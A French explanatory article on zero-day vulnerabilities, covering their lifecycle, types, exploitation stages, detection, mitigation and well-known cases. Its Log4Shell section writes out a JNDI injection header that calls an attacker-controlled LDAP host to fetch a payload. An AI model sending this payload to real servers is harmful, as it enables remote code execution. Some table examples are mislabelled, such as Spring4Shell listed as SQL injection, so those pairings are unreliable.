V

Vulnérabilité zero-day



Rien que le nom, ça sonne comme un thriller à la sauce hollywoodienne... Zero day... Un film où le méchant n’est pas un terroriste avec une bombe, mais un bout de code. Où l’arme de destruction massive n’est pas nucléaire, mais numérique. Où les gentils n'ont pas d'arme à feu entre les mains, mais un clavier… et où chaque seconde compte, parce que le monde peut s’effondrer en un clic...

Zero Day, ça serait la rencontre entre The Social Network et 24 Heures Chrono… dans le dark web.

Synopsis

L'héroïne, Lena, hackeuse éthique et ancienne analyste de l' ANSSI, tombe par hasard sur un code malveillant inconnu en analysant une cyberattaque contre un hôpital. Elle réalise qu’il s’agit d'une faille critique dans Windows Kernel permettant de prendre le contrôle total d’un système sans laisser de trace.

Problème : personne ne connaît cette faille – ni Microsoft, ni les agences de cybersécurité. Pire, elle découvre que des mercenaires cybercriminels l’utilisent déjà pour infiltrer des infrastructures critiques (banques, centrales électriques, systèmes militaires). Leur prochain coup ? Faire sauter les oléoducs européens en déclenchant une cyberguerre.

Il va falloir qu'elle réalise 3 actions en un temps record :

- Comprendre comment fonctionne l’exploit (reverse engineering).

- Retracer sa source (qui l’a créé ? Qui le vend ?).

- Développer un correctif avant que l'attaque ne soit déclenchée.

Cette faille, c'est précisément une vulnérabilité zero-day

Définition

Définition

C'est une faille de sécurité inconnue des créateurs et des utilisateurs, mais déjà exploitée par des attaquants. Le terme "zero-day" signifie qu’il n’y a aucun jour (zero day) pour se préparer, car l’attaque survient avant même qu’un correctif (un "patch") ne soit créé.

Pourquoi c’est dangereux ?

- Pas de défense possible : Comme personne ne connaît la faille, aucun antivirus ou pare-feu ne peut la bloquer.

- Course contre la montre : Les développeurs doivent trouver une solution après que les pirates aient déjà frappé.

- Exemples réels :

- Stuxnet (2010) : Un virus qui a exploité des failles zero-day pour saboter des centrifugeuses nucléaires iraniennes.

- Log4j (2021) : Une faille critique dans une bibliothèque logicielle utilisée par des millions d’entreprises.

Comment s’en protéger ?

Même si c’est difficile, voici des bonnes pratiques :

- Mises à jour automatiques : Installer les correctifs dès qu’ils sortent (même si c’est après la découverte de la faille).

- Détection des comportements suspects : Des outils comme les EDR (Endpoint Detection and Response) peuvent repérer des activités anormales.

- Principe de moindre privilège : Limiter les accès des utilisateurs et logiciels pour réduire les dégâts en cas d’attaque.

- Veille sécurité : Suivre les alertes des organisations comme le CERT ou MITRE.

Cycle de Vie d’une Vulnérabilité Zero-Day

| Étape | Description | Acteurs impliqués |

|---|---|---|

| Découverte | La faille est identifiée (par un chercheur en sécurité, un pirate, ou un service de renseignement). | Hackers, chercheurs, agences gouvernementales. |

| Exploitation | La faille est utilisée pour des attaques ciblées ou massives. | Cybercriminels, APT, mercenaires. |

| Divulgation | La faille est révélée (volontairement ou via une fuite). | Chercheurs (via responsible disclosure), fuites. |

| Correctif | L’éditeur publie un patch. | Éditeurs (Microsoft, Apple, Linux, etc.). |

| Post-exploitation | Les attaquants adaptent leurs méthodes, les défenseurs déployent des contre-mesures. | Équipes SOC, pentesters. |

Types de Vulnérabilités Zero-Day

Les failles zero-day exploitent souvent des bugs de mémoire, des erreur de logique, ou des mauvaises configurations. Voici les catégories les plus courantes :

A. Corruption de Mémoire

| Type | Description | Exemple célèbre |

|---|---|---|

| Buffer Overflow | Écriture au-delà d’un tableau en mémoire, écrasant des données critiques (ex : pointeurs). | EternalBlue (CVE-2017-0144, utilisé par WannaCry). |

| Use-After-Free | Utilisation d’un pointeur vers une mémoire libérée, pouvant mener à l’exécution de code. | CVE-2021-40444 (MSHTML, exploité via des documents Office). |

| Heap Spraying | Remplissage de la mémoire heap avec du code malveillant pour prédire son emplacement. | Adobe Flash zero-days (2010-2015). |

| Format String | Exploitation de fonctions comme printf() pour lire/écrire en mémoire. |

CVE-2021-41277 (Windows). |

B. Injection de Code

| Type | Description | Exemple |

|---|---|---|

| RCE (Remote Code Execution) | Exécution de code à distance via une faille (ex : désérialisation non sécurisée). | Log4Shell (CVE-2021-44228). |

| SQL Injection | Injection de requêtes SQL pour extraire/modifier des données. | CVE-2022-22965 (Spring4Shell). |

| XSS (Cross-Site Scripting) | Injection de JavaScript malveillant dans une page web. | Zero-days dans Chrome (ex : CVE-2023-2033). |

C. Élévation de Privilèges (LPE)

| Type | Description | Exemple |

|---|---|---|

| Race Condition | Exploitation d’un timing imprévisible entre deux opérations (ex : TOCTOU). | Dirty Pipe (CVE-2022-0847, Linux). |

| Kernel Exploits | Faille dans le noyau OS permettant d’obtenir des droits root/admin. | CVE-2021-4034 (PwnKit, Linux). |

D. Failles Logicielles/Protocoles

| Type | Description | Exemple |

|---|---|---|

| Protocole non sécurisé | Exploitation de failles dans TLS, DNS, ou SMB. | Heartbleed (CVE-2014-0160, OpenSSL). |

| Faille de conception | Mauvaise implémentation d’une fonctionnalité (ex : authentification faible). | ZeroLogon (CVE-2020-1472, Active Directory). |

Méthodes d’Exploitation

A. Chaîne d’Exploitation Typique

- Reconnaissance : L’attaquant identifie une cible vulnérable (via shodan, censys, ou des fuites).

- Crafting de l’exploit :

- Reverse engineering du binaire (avec Ghidra, IDA Pro).

- Fuzzing (outils comme AFL, libFuzzer) pour trouver des crashes exploitables.

- Contournement des protections :

- DEP (Data Execution Prevention) → Utilisation de ROP (Return-Oriented Programming).

- ASLR (Address Space Layout Randomization) → Techniques de memory leaking.

- Exécution du payload :

- Téléchargement d’un shellcode (via Metasploit, Cobalt Strike).

- Persistance (création de backdoors, C2 via Domain Generation Algorithms).

Détection et Mitigation

A. Détection

| Technique | Outil/Exemple |

|---|---|

| Analyse comportementale | EDR (CrowdStrike, SentinelOne), SIEM (Splunk, ELK). |

| Sandboxing | Exécution de fichiers suspects dans un bac à sable (Cuckoo Sandbox). |

| Signature des attaques | Rules YARA, Snort, ou Suricata pour détecter des patterns connus. |

| Analyse de mémoire | Volatility, Rekall pour inspecter les processus en cours. |

| Honeypots | Pièges pour attirer les attaquants (Cowrie, Dionaea). |

B. Mitigation

| Stratégie | Implémentation |

|---|---|

| Patch Management | Appliquer les correctifs dès leur sortie (outils : WSUS, Ansible). |

| Segmentation réseau | Isoler les systèmes critiques (Zero Trust, micro-segmentation). |

| Désactivation des services inutiles | Réduire la surface d’attaque (ex : désactiver SMBv1). |

| Exploit Mitigation | Activer DEP, ASLR, CFG (Control Flow Guard) sur Windows/Linux. |

| WAF (Web Application Firewall) | Bloquer les injections SQL/XSS (ModSecurity, Cloudflare WAF). |

| Threat Intelligence | S’abonner aux feeds CVE, MITRE ATT&CK, ou AlienVault OTX. |

Exemples Réels et Analyse Post-Mortem

A. Log4Shell (CVE-2021-44228)

- Type : RCE via injection de logique (faille dans la bibliothèque Log4j).

- Exploitation :

- Envoi d’une requête HTTP avec un header malveillant :

User-Agent: ${jndi:ldap://attaquant.com/exploit} - Le serveur Log4j résout le JNDI lookup et télécharge un payload depuis le serveur LDAP de l’attaquant.

- Impact : Millions de serveurs vulnérables (Apache, Cloudflare, Apple iCloud).

- Mitigation :

- Mise à jour vers Log4j 2.15.0+.

- Blocage des requêtes JNDI sortantes via un WAF.

B. EternalBlue (CVE-2017-0144)

- Type : Buffer Overflow dans SMBv1 (Microsoft Windows).

- Exploitation :

- Envoi d’un paquet SMB malformé pour corrompre la mémoire du noyau.

- Exécution de code via un shellcode (ex : DoublePulsar).

- Utilisation :

- Ransomware WannaCry (2017).

- Attaques par NotPetya.

- Mitigation :

- Patch MS17-010.

- Désactivation de SMBv1 (

Set-SmbServerConfiguration -EnableSMB1Protocol $false).

Outils pour Chasser les Zero-Days

| Catégorie | Outil |

|---|---|

| Fuzzing | AFL++, libFuzzer, Honggfuzz |

| Reverse Engineering | Ghidra, IDA Pro, Binary Ninja |

| Exploit Dev | pwntools, ROPgadget, Metasploit |

| Analyse Dynamique | WinDbg, GDB, x64dbg |

| Threat Hunting | Velociraptor, GRR, Osquery |

Si votre lecture vous a mené jusqu'ici sans faiblir, plusieurs options :

- la cyber sécurité, c'est votre métier;

- ça n'est pas dans votre activité professionnelle mais ça vous passionne : réfléchissez à une évolution possible de votre parcours, c'est un secteur très prisé en ce moment;

- vous êtes fan du Geektionnaire et qui plus est, hyper-résilient.

En tout cas, bravo!

Ressources pour Approfondir

- Livres :

- The Art of Software Security Assessment (Dowd, McDonald, Schuh).

- Practical Malware Analysis (Mikhael Sikorski).

- Formations :

- Offensive Security (OSCP, OSED).

- SANS SEC660 (Advanced Exploit Development).

- Sites :

- MITRE CVE

- Exploit-DB

- Google Project Zero

L'affiche dans l'illustration a été générée à l'aide de l'IA